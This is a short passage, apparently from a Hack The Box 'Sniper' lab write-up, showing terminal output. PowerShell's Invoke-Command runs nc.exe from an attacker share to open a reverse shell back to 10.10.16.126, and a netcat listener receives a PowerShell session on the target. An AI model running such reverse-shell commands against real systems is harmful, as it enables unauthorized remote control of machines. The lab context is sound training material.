 root@Kali: ~/hackthebox/sniper
PS C:\inetpub\wwwroot\user> Invoke-Command -ComputerName Sniper -Credential $cred -ScriptBlock {\\10.10.16.126\\sniper\\nc.exe 10.10.16.126 443 -e powershell}
Invoke-Command -ComputerName Sniper -Credential $cred -ScriptBlock {\\10.10.16.126\\sniper\\nc.exe 10.10.16.126 443 -e powershell}
root@Kali:~/hackthebox/sniper# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.151.
Ncat: Connection from 10.10.10.151:49779.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Chris\Documents>